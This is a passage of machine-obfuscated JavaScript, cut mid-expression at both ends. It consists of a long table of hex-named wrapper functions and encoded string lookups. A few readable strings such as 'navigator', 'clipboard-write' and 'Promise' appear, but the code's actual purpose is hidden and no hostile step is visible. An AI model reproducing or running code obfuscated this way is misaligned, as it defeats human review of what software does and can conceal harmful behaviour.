_0x15cb74(_0x438427);},'EhkpG':_0x301d38(0x25b),'BhNLY':function(_0x4a01d7,_0x2745ec){return _0x4a01d7!=_0x2745ec;},'BKxtl':function(_0x2d88e1,_0x27f637){return _0x2d88e1(_0x27f637);},'MNUVG':function(_0x18def3,_0x5d7159){return _0x18def3(_0x5d7159);},'GNSFo':function(_0x303391,_0xde07b9){return _0x303391/_0xde07b9;},'xplHp':_0x301d38(0x5e5),'Qfsnc':function(_0x207b0d,_0x19f5a9,_0x38fb5d){return _0x207b0d(_0x19f5a9,_0x38fb5d);},'iuMwJ':function(_0x22015e,_0x2b3741){return _0x22015e||_0x2b3741;},'fyWBF':_0x301d38(0x8f5),'zRDpl':function(_0xf98b71,_0x4878b6){return _0xf98b71<_0x4878b6;},'cicYK':function(_0x42f1fb,_0x40803c){return _0x42f1fb(_0x40803c);},'aYbwZ':'haYmJ','cdjdv':function(_0x50d9e0,_0x2cb95e){return _0x50d9e0 in _0x2cb95e;},'AWxCs':function(_0x3831b9,_0x1f7aaf,_0x23b27b){return _0x3831b9(_0x1f7aaf,_0x23b27b);},'qWwTs':function(_0x5cd605,_0x8b86dd){return _0x5cd605^_0x8b86dd;},'NqYiE':function(_0x4da943,_0x46e1c7){return _0x4da943^_0x46e1c7;},'VqOUI':function(_0x2b617e,_0x154ab5){return _0x2b617e-_0x154ab5;},'aDOld':function(_0x261211,_0x41bab0){return _0x261211^_0x41bab0;},'kyPVL':function(_0xbfac37,_0x4426c9){return _0xbfac37>>>_0x4426c9;},'tjOgg':function(_0x1d61ea,_0xf204ff){return _0x1d61ea^_0xf204ff;},'fnuAW':function(_0x1063b1,_0x263f41){return _0x1063b1(_0x263f41);},'OwAPq':function(_0x267d26,_0x4f20ae){return _0x267d26(_0x4f20ae);},'CGTgc':'Promise','fuUxx':_0x301d38(0x5d2),'IgYMQ':_0x301d38(0x6e8),'CjgRR':_0x301d38(0x9bc),'tcDmm':'then','rZYNh':function(_0x2ab631,_0x483b2f,_0x1b971f){return _0x2ab631(_0x483b2f,_0x1b971f);},'esYTt':function(_0x42384b,_0x5d41e2){return _0x42384b===_0x5d41e2;},'NkSzg':function(_0x394102,_0x1a28f6){return _0x394102(_0x1a28f6);},'LFJAn':function(_0x444033,_0x540948){return _0x444033===_0x540948;},'phqcl':function(_0x124c5c,_0x41c017){return _0x124c5c(_0x41c017);},'AhjGM':function(_0x351710,_0x41d744){return _0x351710(_0x41d744);},'psxNh':function(_0x546233,_0x20952c){return _0x546233(_0x20952c);},'RuefU':function(_0x1138b8,_0x4e8465){return _0x1138b8(_0x4e8465);},'RnoIw':function(_0x4caab6,_0x52fe83){return _0x4caab6(_0x52fe83);},'eobLq':_0x301d38(0x9b3),'gleCS':function(_0x49dd94,_0x2f4ed8,_0x439399){return _0x49dd94(_0x2f4ed8,_0x439399);},'wnPgY':_0x301d38(0xaf5),'odefE':'symbols','naaxX':function(_0x24ac0a,_0x57ec21){return _0x24ac0a(_0x57ec21);},'BJJkI':'symbol-to-string-registry','QTIoO':_0x301d38(0x3a2),'AKKNS':function(_0x215427,_0x2c49b4,_0x20c486,_0x5a1b9f){return _0x215427(_0x2c49b4,_0x20c486,_0x5a1b9f);},'uUTwp':function(_0x35891e,_0x1555ef){return _0x35891e(_0x1555ef);},'HCWaB':'Object','SMfhZ':'XAfrV','tSXec':function(_0x13b02d,_0x55f7d4){return _0x13b02d(_0x55f7d4);},'BruxD':_0x301d38(0xadd),'jcRST':_0x301d38(0x40d),'oSOkk':function(_0x48bc97,_0x21edf3,_0x28b304){return _0x48bc97(_0x21edf3,_0x28b304);},'xQthW':'find','MDYuX':function(_0x334df0,_0x3247da,_0x2faecd,_0x1c9a56){return _0x334df0(_0x3247da,_0x2faecd,_0x1c9a56);},'UZLfG':_0x301d38(0x7ae),'nvKYX':function(_0x54185b,_0x45c0df,_0x4548d2){return _0x54185b(_0x45c0df,_0x4548d2);},'eqdLs':_0x301d38(0x451),'EEPho':_0x301d38(0x372),'foaHk':function(_0xe74127,_0x4abd10,_0x7a3b6a){return _0xe74127(_0x4abd10,_0x7a3b6a);},'nqLJh':_0x301d38(0x676),'LjvPu':_0x301d38(0xb02),'AGhLE':_0x301d38(0xabc),'nKhEN':_0x301d38(0x38e),'fumPZ':function(_0x100803,_0x8fb5da,_0x3f7c51){return _0x100803(_0x8fb5da,_0x3f7c51);},'CqlYr':function(_0x104d19,_0x18c97c){return _0x104d19+_0x18c97c;},'rkNPP':_0x301d38(0x34e),'mDIhI':_0x301d38(0x968),'FbVGF':function(_0x4b4f7b,_0x2c3001){return _0x4b4f7b!=_0x2c3001;},'QDuEc':_0x301d38(0x859),'uYmct':function(_0x20774d,_0x1f7e7b){return _0x20774d in _0x1f7e7b;},'CeBJt':function(_0x5c784b,_0x412e93){return _0x5c784b===_0x412e93;},'WdfyV':_0x301d38(0x794),'AuESw':_0x301d38(0x37f),'qFpqJ':'OfRqj','TwqVV':function(_0x135780,_0xc541ed){return _0x135780===_0xc541ed;},'xVMrJ':_0x301d38(0x401),'MTzAC':function(_0x25af47,_0x3ef794){return _0x25af47 in _0x3ef794;},'VQpbo':function(_0x1ebf05,_0x38fe69){return _0x1ebf05-_0x38fe69;},'eBmNa':function(_0x50d726,_0x509730){return _0x50d726!==_0x509730;},'jfzMA':_0x301d38(0x508),'ngXCz':function(_0x3f94f1,_0x578fc5){return _0x3f94f1-_0x578fc5;},'lSeQn':_0x301d38(0x493),'gtAHP':'[object\x20Object]','sDLNA':_0x301d38(0x175),'CbPXC':_0x301d38(0x5cc),'noUCE':_0x301d38(0x561),'osaby':function(_0x3c64c0,_0x3f534c){return _0x3c64c0&_0x3f534c;},'oaLgB':function(_0x29c259,_0x5c50cd){return _0x29c259>>_0x5c50cd;},'Inowc':function(_0x4eb38c,_0x28bcfb,_0x375f7c,_0x2d2c64,_0x5b270d,_0x55abf7,_0xb6693a){return _0x4eb38c(_0x28bcfb,_0x375f7c,_0x2d2c64,_0x5b270d,_0x55abf7,_0xb6693a);},'OylbD':function(_0x4a1cad,_0x5ec2f0){return _0x4a1cad>_0x5ec2f0;},'pdrNT':function(_0x3792d7,_0x344b7a){return _0x3792d7===_0x344b7a;},'MNAEK':function(_0xb73064,_0x2518a7){return _0xb73064(_0x2518a7);},'bpXxz':'navigator','IVLWf':'hiuHF','HwUDZ':_0x301d38(0x634),'odqHK':function(_0x5a1d69,_0x124e88){return _0x5a1d69<<_0x124e88;},'teQsY':function(_0x5c1f1f,_0x1f855f){return _0x5c1f1f(_0x1f855f);},'PlJMC':_0x301d38(0x9f1),'seppO':_0x301d38(0x734),'tCqEL':function(_0x3e5f4d,_0x48b514){return _0x3e5f4d===_0x48b514;},'zmURO':_0x301d38(0x93d),'DHnwl':function(_0x248860,_0xf70b1b){return _0x248860>_0xf70b1b;},'jzavA':_0x301d38(0x8d0),'HJgFZ':_0x301d38(0x4ab),'GgaDS':function(_0x37c171,_0x335ab0){return _0x37c171!==_0x335ab0;},'lnPnf':function(_0x487f64,_0x4a7cc0){return _0x487f64>=_0x4a7cc0;},'EEecZ':function(_0x80cf44,_0x11a60f){return _0x80cf44(_0x11a60f);},'nbftB':function(_0x1231a4,_0x56d752,_0x167828,_0x55dd9a,_0x2f892e,_0x301154){return _0x1231a4(_0x56d752,_0x167828,_0x55dd9a,_0x2f892e,_0x301154);},'QoLTC':_0x301d38(0xb06),'uxZWW':'slice','pHodv':function(_0x41aefd,_0x9cef7d){return _0x41aefd<_0x9cef7d;},'gZglO':function(_0x49632a){return _0x49632a();},'MOggw':_0x301d38(0xa38),'kcbUX':function(_0x58fa10,_0x13f1d3){return _0x58fa10(_0x13f1d3);},'bVjgF':function(_0x5578ba,_0x1344f8,_0xf8b87c,_0x21502b,_0x2ef00f,_0x1c0263){return _0x5578ba(_0x1344f8,_0xf8b87c,_0x21502b,_0x2ef00f,_0x1c0263);},'WqlCY':function(_0x44db6a,_0x5b91cb){return _0x44db6a(_0x5b91cb);},'wwlAz':_0x301d38(0xacd),'MXaVL':_0x301d38(0x220),'XrogE':function(_0x49a0de,_0x81d455){return _0x49a0de(_0x81d455);},'DyhlE':'5|1|0|4|7|3|8|6|2','dxjtS':_0x301d38(0x702),'QExhU':_0x301d38(0x524),'GMbeu':_0x301d38(0x97d)};return function(){var _0x21e6c2=_0x301d38,_0x23f618={'dXdSq':function(_0x1ce21f,_0x2f5113,_0x1865fb){var _0x2f35c1=_0xc681;return _0x318a0d[_0x2f35c1(0x52d)](_0x1ce21f,_0x2f5113,_0x1865fb);},'UOrQz':_0x21e6c2(0x703),'VnOio':function(_0x5a2f08,_0x3d9ad4,_0x1e5f9d){return _0x5a2f08(_0x3d9ad4,_0x1e5f9d);},'gfRTk':function(_0x1747c5,_0x182a0c){return _0x1747c5(_0x182a0c);},'Ewssq':function(_0x3292c6,_0x55fc29){return _0x3292c6===_0x55fc29;},'UgGRn':function(_0x2f11ed,_0x7790f5){var _0x48a0d3=_0x21e6c2;return _0x318a0d[_0x48a0d3(0x21f)](_0x2f11ed,_0x7790f5);},'KpCXv':_0x21e6c2(0xad8),'DMgnG':function(_0x5808dc,_0x3f12b7){return _0x5808dc<_0x3f12b7;},'QwjEX':function(_0x43ca1d,_0x4ccb0b){return _0x43ca1d<<_0x4ccb0b;},'OfuBI':'undefined','pcBNK':function(_0x5abf18,_0x1e83ff){var _0x3cc9f6=_0x21e6c2;return _0x318a0d[_0x3cc9f6(0x718)](_0x5abf18,_0x1e83ff);},'lCLKF':_0x318a0d[_0x21e6c2(0x1d8)],'ipHKS':function(_0x39b95f,_0x56b783){return _0x39b95f<<_0x56b783;},'cCycd':function(_0x5be225,_0x2beabb){return _0x5be225^_0x2beabb;},'CziVQ':_0x21e6c2(0x2be),'FoPOd':_0x318a0d[_0x21e6c2(0x945)],'QXsWa':_0x21e6c2(0x42e),'eHRfS':function(_0x403ab4,_0x2eb654){return _0x403ab4!==_0x2eb654;},'nWgpl':_0x21e6c2(0xa41),'sbznP':_0x21e6c2(0x50a),'RtKJd':function(_0x1fd64a,_0x7c083b){return _0x1fd64a===_0x7c083b;},'KaQRP':function(_0x341ab3,_0x14e5fe){var _0x1c9baa=_0x21e6c2;return _0x318a0d[_0x1c9baa(0x947)](_0x341ab3,_0x14e5fe);},'EANrI':_0x21e6c2(0x5d9),'TXSQn':_0x21e6c2(0x661),'oDXMV':_0x318a0d['QDuEc'],'gcVwV':_0x21e6c2(0x37e),'NiPam':_0x21e6c2(0x17a),'ozvtV':_0x21e6c2(0xb28),'dUMym':function(_0xefa288,_0x3fa4d){return _0xefa288!==_0x3fa4d;},'SykxQ':_0x21e6c2(0x755),'TVgdh':_0x21e6c2(0x326),'oOWgC':function(_0x27ffa0,_0xfec531){return _0x318a0d['uYmct'](_0x27ffa0,_0xfec531);},'mvCPN':function(_0x412224,_0x5bacf7){var _0x6f071c=_0x21e6c2;return _0x318a0d[_0x6f071c(0xa3f)](_0x412224,_0x5bacf7);},'tKkKb':_0x21e6c2(0x42d),'WvBDs':_0x318a0d[_0x21e6c2(0x4fe)],'VPWCy':function(_0x4b795b,_0x31dce3){return _0x4b795b(_0x31dce3);},'lUPhI':_0x21e6c2(0x234),'lrICJ':function(_0x5021de){return _0x5021de();},'IALSs':_0x318a0d[_0x21e6c2(0xaaf)],'ZuQwB':_0x318a0d['qFpqJ'],'FHVwU':_0x21e6c2(0x5bf),'mnEtq':function(_0x56cf56){return _0x56cf56();},'hMISP':_0x21e6c2(0x8ef),'pqfKp':'Constructor','eSRPq':function(_0x483493,_0x390918){var _0x111242=_0x21e6c2;return _0x318a0d[_0x111242(0x279)](_0x483493,_0x390918);},'rcydg':_0x21e6c2(0x29e),'nkWkw':function(_0x5482ba,_0x25386e){return _0x5482ba in _0x25386e;},'cmMLA':_0x21e6c2(0x80d),'iWdfa':function(_0x5a24eb,_0x2c4a50){return _0x5a24eb==_0x2c4a50;},'bJtZD':function(_0x314247,_0x3a24a4){return _0x314247!==_0x3a24a4;},'qjABE':_0x318a0d[_0x21e6c2(0x965)],'SzMKv':function(_0x5df5ef,_0xc5277f,_0x1808f1){return _0x318a0d['fumPZ'](_0x5df5ef,_0xc5277f,_0x1808f1);},'yZpla':function(_0x354bb0,_0x47fad6){var _0x57742c=_0x21e6c2;return _0x318a0d[_0x57742c(0x598)](_0x354bb0,_0x47fad6);},'gbVmm':_0x21e6c2(0xaff),'qQBen':_0x21e6c2(0x1aa),'LSYID':function(_0x8cc5c4,_0x5e78d9){var _0x2d9056=_0x21e6c2;return _0x318a0d[_0x2d9056(0x9eb)](_0x8cc5c4,_0x5e78d9);},'ZyrSx':function(_0x2746fc,_0x5797be){var _0x4cd25b=_0x21e6c2;return _0x318a0d[_0x4cd25b(0x635)](_0x2746fc,_0x5797be);},'VOxCk':_0x21e6c2(0x614),'RVETB':_0x21e6c2(0x40c),'tmdVW':function(_0x1d084e,_0x21fa10){var _0x14b932=_0x21e6c2;return _0x318a0d[_0x14b932(0x821)](_0x1d084e,_0x21fa10);},'mZgIh':_0x318a0d[_0x21e6c2(0x48f)],'ESSNb':_0x21e6c2(0x9ff),'ujkIr':function(_0x476af2,_0x2358e8){return _0x476af2(_0x2358e8);},'KXjtq':function(_0x8aeca4,_0x474568){return _0x318a0d['tSXec'](_0x8aeca4,_0x474568);},'OQEdm':function(_0x5e4165,_0x5d7901){return _0x5e4165(_0x5d7901);},'VnovI':function(_0x458dbb,_0x531956){return _0x458dbb===_0x531956;},'koIIs':function(_0x2eb039,_0x27e967){return _0x2eb039>>>_0x27e967;},'fWmLz':function(_0x5b0b3f,_0x32e5a5){return _0x5b0b3f-_0x32e5a5;},'xVAxt':function(_0x1b88ba,_0x268f1a){return _0x1b88ba>>>_0x268f1a;},'NiLuf':function(_0x43b1a6,_0x478e08){var _0x5311d6=_0x21e6c2;return _0x318a0d[_0x5311d6(0x4a1)](_0x43b1a6,_0x478e08);},'BTrCp':function(_0x36dd1e,_0x176cf3){var _0x401e25=_0x21e6c2;return _0x318a0d[_0x401e25(0x4ca)](_0x36dd1e,_0x176cf3);},'Bgfdl':function(_0x128c51,_0xdebbbe){return _0x128c51<<_0xdebbbe;},'xbpGz':function(_0x584a89,_0x404512){return _0x584a89-_0x404512;},'kuJMk':function(_0x6dee6e,_0x343c64){return _0x318a0d['qgJBN'](_0x6dee6e,_0x343c64);},'TlTtY':function(_0x5074a0,_0xef5a5){return _0x5074a0^_0xef5a5;},'chPSA':function(_0x1e9c98,_0x14946b){return _0x1e9c98|_0x14946b;},'HlxLI':function(_0x34620e,_0x4804f9){return _0x34620e instanceof _0x4804f9;},'honwY':function(_0x288b2f,_0x3d3df8){return _0x288b2f>_0x3d3df8;},'NSuVJ':function(_0x1e900b,_0x27a677){var _0x43cc6b=_0x21e6c2;return _0x318a0d[_0x43cc6b(0x279)](_0x1e900b,_0x27a677);},'ZHuKY':function(_0x51e586,_0x38c33f,_0x4cb34a,_0x2bcd68){return _0x51e586(_0x38c33f,_0x4cb34a,_0x2bcd68);},'jtwzt':_0x21e6c2(0x200),'LxxJH':_0x21e6c2(0x994),'SbGJC':'NuciX','aIyLl':_0x318a0d[_0x21e6c2(0x4a5)],'jpaff':function(_0x17785e,_0x11c282){return _0x17785e===_0x11c282;},'WvWTq':'symbol','ywlBH':function(_0xbb0576,_0x428b2c){return _0xbb0576+_0x428b2c;},'UfsfC':_0x21e6c2(0x494),'iWTUO':_0x21e6c2(0xa05),'imNQS':function(_0x41c166,_0x2ae2ce){return _0x41c166(_0x2ae2ce);},'MQcFC':_0x318a0d[_0x21e6c2(0x207)],'HAmSN':_0x318a0d[_0x21e6c2(0x69a)],'gBHJe':_0x318a0d[_0x21e6c2(0x36c)],'VrZIC':'QcQFe','JPGPO':function(_0x6777a2,_0x224909){return _0x6777a2!==_0x224909;},'FtIQx':function(_0x521853,_0x12062d){return _0x521853(_0x12062d);},'IdmXj':'clipboard-write','HRVjP':_0x21e6c2(0xac5),'sITqR':_0x21e6c2(0x66d),'FirAg':_0x318a0d[_0x21e6c2(0x77e)],'NcApv':function(_0x1ce4aa,_0x494205){return _0x1ce4aa>_0x494205;},'YUKAc':function(_0x35f52f,_0x5b5746){return _0x35f52f+_0x5b5746;},'JnKBX':function(_0x4168ea,_0x49ab85){return _0x4168ea(_0x49ab85);},'tBZjA':_0x21e6c2(0x22b),'FcnOr':function(_0x4477af,_0x1d30a3){return _0x4477af===_0x1d30a3;},'pYOzW':function(_0x16de90,_0x254386){return _0x318a0d['osaby'](_0x16de90,_0x254386);},'UTjWV':function(_0x1558c7,_0xa6a060){return _0x318a0d['oaLgB'](_0x1558c7,_0xa6a060);},'DdjkY':function(_0x4cbb4e,_0x7a621d){return _0x4cbb4e===_0x7a621d;},'AkbCp':function(_0x10d443,_0x568e16){return _0x10d443(_0x568e16);},'pwlkA':function(_0x744b1f,_0x368a26,_0xe876d7,_0x2390de,_0xc2f117){return _0x744b1f(_0x368a26,_0xe876d7,_0x2390de,_0xc2f117);},'fwxTO':'zSHDO','bSOgu':function(_0x54e79f,_0x38b28e,_0x5de1f3,_0x410915,_0x2f81f9,_0x57b44b,_0x3038a4){var _0xf6df4c=_0x21e6c2;return _0x318a0d[_0xf6df4c(0x2c3)](_0x54e79f,_0x38b28e,_0x5de1f3,_0x410915,_0x2f81f9,_0x57b44b,_0x3038a4);},'VepeN':function(_0x4bab17,_0x3e61ca){return _0x318a0d['OylbD'](_0x4bab17,_0x3e61ca);},'svAOa':function(_0x4c2179,_0x5db9de){return _0x318a0d['pdrNT'](_0x4c2179,_0x5db9de);},'UwVJU':function(_0x1097bc,_0x182f50,_0x403a27){return _0x1097bc(_0x182f50,_0x403a27);},'XBzOF':function(_0x153876,_0x1b36f4){return _0x153876-_0x1b36f4;},'gSIeC':function(_0x1bf8cb,_0x28dc93){return _0x1bf8cb>_0x28dc93;},'NrEUi':function(_0xe47419,_0x3029cf){return _0xe47419(_0x3029cf);},'SfIKj':function(_0x503cb9,_0x364521){return _0x503cb9(_0x364521);},'aikyq':function(_0x266151,_0x17c18d){return _0x266151(_0x17c18d);},'jThmt':function(_0x17ac3c,_0xec8c2b){return _0x17ac3c>_0xec8c2b;},'tgyQP':function(_0x15deb4,_0x3fe59c){return _0x15deb4===_0x3fe59c;},'KQDzb':function(_0x394a5c,_0x44723a){var _0x139edb=_0x21e6c2;return _0x318a0d[_0x139edb(0x539)](_0x394a5c,_0x44723a);},'OoRoG':function(_0x4b120a,_0x5cb886){return _0x4b120a(_0x5cb886);},'ryOoV':function(_0x551efa,_0x551e01){return _0x318a0d['MNAEK'](_0x551efa,_0x551e01);},'vUNCz':function(_0x2c9bd3,_0x537753){return _0x2c9bd3||_0x537753;},'QgqEK':function(_0x4c320a,_0x545ea5){var _0x3633cc=_0x21e6c2;return _0x318a0d[_0x3633cc(0x539)](_0x4c320a,_0x545ea5);},'BzCol':function(_0x13745f,_0x99bd66){return _0x318a0d['MNAEK'](_0x13745f,_0x99bd66);},'kKVGO':function(_0x101317,_0xaef5f4){return _0x101317(_0xaef5f4);},'KzNzz':function(_0x2c8df5,_0x136cfa){return _0x2c8df5(_0x136cfa);},'ndsOo':function(_0xfdff9d,_0x39b44b){return _0xfdff9d-_0x39b44b;},'tDsXY':function(_0x2fb77c,_0x3a10ac){return _0x2fb77c>=_0x3a10ac;},'NdOeE':_0x21e6c2(0x713),'zAMtT':function(_0x5c4455,_0x10f206){return _0x5c4455!==_0x10f206;},'VzYBU':function(_0x521a20,_0x10436e){return _0x521a20===_0x10436e;},'RglBC':_0x21e6c2(0x2ec),'stLGc':_0x21e6c2(0x861),'ZWlcd':function(_0x267daa,_0x5c065f,_0x2add87){var _0x23567a=_0x21e6c2;return _0x318a0d[_0x23567a(0x52d)](_0x267daa,_0x5c065f,_0x2add87);},'ToWIR':function(_0x5335a4,_0x597bf7){var _0x4aaa4c=_0x21e6c2;return _0x318a0d[_0x4aaa4c(0x539)](_0x5335a4,_0x597bf7);},'fzBsf':function(_0x3b941a,_0x457f03,_0x5024fb){var _0x53b2eb=_0x21e6c2;return _0x318a0d[_0x53b2eb(0x52d)](_0x3b941a,_0x457f03,_0x5024fb);},'YFNYb':function(_0x24e5f3,_0x1fc821){return _0x24e5f3+_0x1fc821;},'hZeqI':_0x21e6c2(0x5c7),'eeWGP':function(_0x2674ae,_0x2f3f49){return _0x2674ae&&_0x2f3f49;},'pRAzj':_0x21e6c2(0xb56),'HeQqu':_0x21e6c2(0x323),'HwyAJ':function(_0x518e6a,_0x479d12){var _0x180b15=_0x21e6c2;return _0x318a0d[_0x180b15(0x5db)](_0x518e6a,_0x479d12);},'qyUsQ':function(_0x4af0e9,_0x189781,_0x448b58,_0x2053ac){return _0x4af0e9(_0x189781,_0x448b58,_0x2053ac);},'iGTbW':function(_0x449589,_0x3d71a1){return _0x449589(_0x3d71a1);},'kAZgB':_0x318a0d[_0x21e6c2(0x75d)],'fmxzW':'ZRqsI','ZIfWU':_0x318a0d[_0x21e6c2(0x2a9)],'LAXgP':function(_0x2a6e5a,_0x178dc8){return _0x2a6e5a+_0x178dc8;},'iVTfM':function(_0x2afab0,_0x79410c,_0x56df23,_0x436688){return _0x2afab0(_0x79410c,_0x56df23,_0x436688);},'HBWWL':function(_0x3a79f2){return _0x3a79f2();},'ogFtS':function(_0x3e101e,_0x1f532f,_0x2b8447,_0x2c9289){return _0x3e101e(_0x1f532f,_0x2b8447,_0x2c9289);},'NQaZQ':_0x318a0d[_0x21e6c2(0xa07)],'kAxGw':_0x21e6c2(0x78e),'SxAfL':function(_0x307714,_0x35e4f6){return _0x307714!=_0x35e4f6;},'CXvSY':function(_0x168051,_0xe7d6e1){var _0x3d98ef=_0x21e6c2;return _0x318a0d[_0x3d98ef(0x539)](_0x168051,_0xe7d6e1);},'jVAXL':'species','dILYj':function(_0x53d3e6,_0xee7640){return _0x53d3e6(_0xee7640);},'plagu':function(_0x44ed0e,_0x2d8998){return _0x44ed0e==_0x2d8998;},'ZMFWU':_0x21e6c2(0xaf4),'XwFGO':function(_0x263502,_0x2c47b1){return _0x263502===_0x2c47b1;},'PczRL':function(_0x431c09,_0x486994){return _0x431c09===_0x486994;},'mMWWG':function(_0x43894c,_0x2db8f3,_0x3ed2f2){return _0x43894c(_0x2db8f3,_0x3ed2f2);},'PgUxj':function(_0x4f25ed,_0x531927){return _0x4f25ed/_0x531927;},'evYyy':function(_0x436447,_0x2c7c22){return _0x436447!=_0x2c7c22;},'DFgwK':function(_0x52048c,_0x2819d8){return _0x52048c!=_0x2819d8;},'DhidW':function(_0x2ab2ba,_0x4a590e){return _0x2ab2ba!==_0x4a590e;},'umoHb':_0x21e6c2(0x8f2),'evOiu':function(_0xfd7471,_0x36d278){return _0xfd7471*_0x36d278;},'AYxUg':'fuGoI','RWXiB':'HNIKI','kxPiV':function(_0x51578f,_0x1c2a01){return _0x51578f*_0x1c2a01;},'XyawC':function(_0x446108,_0x2ad56d){var _0x11b9a6=_0x21e6c2;return _0x318a0d[_0x11b9a6(0x803)](_0x446108,_0x2ad56d);},'ikOBu':_0x318a0d[_0x21e6c2(0x814)],'Qcppm':function(_0x1e643c,_0x205f13){return _0x1e643c(_0x205f13);},'kNMVb':function(_0x4edde8,_0x26a88b){var _0x30dad6=_0x21e6c2;return _0x318a0d[_0x30dad6(0x539)](_0x4edde8,_0x26a88b);},'WHKgv':function(_0x4e77df,_0x19bc2d){return _0x4e77df(_0x19bc2d);},'vSZMd':function(_0x2657ea,_0x537669){var _0x3ac2d4=_0x21e6c2;return _0x318a0d[_0x3ac2d4(0xab0)](_0x2657ea,_0x537669);},'zxtcj':function(_0x56187a,_0x33e8e8,_0x25216e){return _0x318a0d['fumPZ'](_0x56187a,_0x33e8e8,_0x25216e);},'vHrur':_0x318a0d[_0x21e6c2(0x2fe)],'anMHr':function(_0x36bf09,_0x47b7d7){return _0x36bf09==_0x47b7d7;},'gdsIj':_0x21e6c2(0x99d),'IqRCh':function(_0x458f1d,_0x2181b0){return _0x458f1d(_0x2181b0);},'zRdER':function(_0x3eebf0,_0x52b2a5){return _0x3eebf0===_0x52b2a5;},'QLKyF':function(_0x2e0e12,_0x5cea0a){return _0x2e0e12!==_0x5cea0a;},'COSxS':_0x21e6c2(0x22a),'IMmOz':function(_0x112f7a,_0x15b8da){return _0x112f7a(_0x15b8da);},'oDzdV':_0x318a0d[_0x21e6c2(0x1e5)],'Ucnbn':function(_0x4b8e98,_0x314265){var _0x6c245f=_0x21e6c2;return _0x318a0d[_0x6c245f(0x5a3)](_0x4b8e98,_0x314265);},'imRfF':function(_0x4e93c3,_0x17a595){return _0x4e93c3!==_0x17a595;},'MTpHl':_0x21e6c2(0x748),'JqWlG':function(_0xc28c05,_0x59f50f){return _0xc28c05(_0x59f50f);},'goTia':_0x318a0d[_0x21e6c2(0x302)],'qdGCW':function(_0x44e8ac,_0x20624d,_0x4a0dba,_0x36c182){return _0x44e8ac(_0x20624d,_0x4a0dba,_0x36c182);},'gCCpx':function(_0x19983e,_0x3a82b0,_0x5925a0){return _0x19983e(_0x3a82b0,_0x5925a0);},'jcyWw':function(_0x24ea6e,_0x78f3d0){return _0x24ea6e(_0x78f3d0);},'MnKTY':_0x21e6c2(0x647),'aalCl':function(_0x41f5c8,_0x3df759){return _0x41f5c8(_0x3df759);},'JPkSC':function(_0x39ff72,_0x478ab0,_0x2b3995){return _0x39ff72(_0x478ab0,_0x2b3995);},'niBim':function(_0xc7f88e,_0x528b5b){return _0xc7f88e(_0x528b5b);},'PKXJA':_0x21e6c2(0x384),'hUsqv':function(_0x23c82a,_0x243e83){return _0x23c82a(_0x243e83);},'DexTm':function(_0x1781c4,_0x4e6314){return _0x1781c4 instanceof _0x4e6314;},'OAFFM':_0x21e6c2(0x9b0),'oKlSs':function(_0x204370,_0x3019cf){return _0x204370>_0x3019cf;},'dQAap':function(_0x459936,_0x220742){return _0x459936===_0x220742;},'ouRBh':'Sagfy','CmjcE':_0x21e6c2(0x2ba),'RfBQS':function(_0x4721a2,_0x557f28){return _0x4721a2(_0x557f28);},'skvjm':function(_0x299d93,_0x4628b9){var _0x77cbdb=_0x21e6c2;return _0x318a0d[_0x77cbdb(0xab0)](_0x299d93,_0x4628b9);},'CgUsm':'TmiCG','xxPUr':function(_0x5c3813,_0x4e1111,_0x3b88d4){return _0x5c3813(_0x4e1111,_0x3b88d4);},'NUvPn':function(_0x1a6917,_0x4b6ac1){return _0x1a6917 in _0x4b6ac1;},'vOlQS':function(_0x55c283,_0x27a303){return _0x55c283===_0x27a303;},'NjbFm':function(_0xc2ac6d,_0x4ff9f5){return _0xc2ac6d(_0x4ff9f5);},'NHHNS':function(_0x5d7356,_0x568dd1){return _0x5d7356(_0x568dd1);},'dQJKt':_0x21e6c2(0x4ec),'iAgVU':_0x21e6c2(0x1cd),'CUPZE':function(_0x34c8dd,_0x1c6450){var _0xf64ba8=_0x21e6c2;return _0x318a0d[_0xf64ba8(0xab0)](_0x34c8dd,_0x1c6450);},'yCBsK':function(_0x1ea618,_0x5dd2f1){return _0x1ea618(_0x5dd2f1);},'EdwyE':_0x21e6c2(0xb62),'sKakf':function(_0x2c1fe1,_0xd4f54a){return _0x2c1fe1!==_0xd4f54a;},'nLSPX':_0x21e6c2(0xab6),'mbtbd':function(_0x503b1b,_0x2d1755){return _0x503b1b(_0x2d1755);},'tTLBd':function(_0x5b7cf3,_0x2a3f4e){return _0x5b7cf3(_0x2a3f4e);},'oVrJK':_0x21e6c2(0x917),'lvaKd':function(_0x42be38,_0x529b54){return _0x42be38||_0x529b54;},'jGhmb':function(_0x117262,_0x2e13e8){return _0x117262!==_0x2e13e8;},'aywWt':_0x21e6c2(0x393),'Mhpqp':_0x21e6c2(0x731),'cmTno':function(_0x45b4ec,_0x605c23){return _0x45b4ec===_0x605c23;},'tvmeP':function(_0x48f3cc,_0x1139da){return _0x48f3cc(_0x1139da);},'XePDl':_0x21e6c2(0xa40),'xsdRP':function(_0x20e4e1,_0x7bba22){return _0x20e4e1&&_0x7bba22;},'nTXpy':'vpeJD','UTBNA':function(_0x5da04e,_0x1a8892){var _0x459a44=_0x21e6c2;return _0x318a0d[_0x459a44(0x2d8)](_0x5da04e,_0x1a8892);},'Bcwot':_0x21e6c2(0xa34),'hfULC':function(_0xdf6d7f,_0x1c9230){var _0x45e076=_0x21e6c2;return _0x318a0d[_0x45e076(0xab0)](_0xdf6d7f,_0x1c9230);},'swjDF':'description','WuZIc':_0x318a0d[_0x21e6c2(0x631)],'gAiNB':_0x21e6c2(0x633),'slqkm':function(_0x3cb274,_0x135fa5){return _0x3cb274(_0x135fa5);},'gftWF':function(_0x4280fa,_0x9ea81c){return _0x4280fa(_0x9ea81c);},'yUQQD':function(_0x24859c,_0x1b8b40){return _0x24859c(_0x1b8b40);},'izBgs':_0x318a0d[_0x21e6c2(0x997)],'bxaKf':function(_0x6fe456,_0x309c0c,_0x5828b5){var _0x27f3f5=_0x21e6c2;return _0x318a0d[_0x27f3f5(0x52d)](_0x6fe456,_0x309c0c,_0x5828b5);},'kofoC':_0x21e6c2(0x7b3),'dPcLb':function(_0x57cbf4,_0x46971e,_0x32e6eb){var _0x4b473b=_0x21e6c2;return _0x318a0d[_0x4b473b(0x52d)](_0x57cbf4,_0x46971e,_0x32e6eb);},'dkbxA':function(_0x259ce9,_0x211444,_0x358d4b){return _0x259ce9(_0x211444,_0x358d4b);},'maUfi':'rgeYZ','CfmOo':_0x21e6c2(0x88e),'tHxTt':_0x21e6c2(0x3a2),'afSpk':_0x21e6c2(0xa44),'lPpoP':function(_0x4e26ed,_0x188937,_0x206fe6){return _0x4e26ed(_0x188937,_0x206fe6);},'urVAe':function(_0x3e59e3,_0x46acf2){return 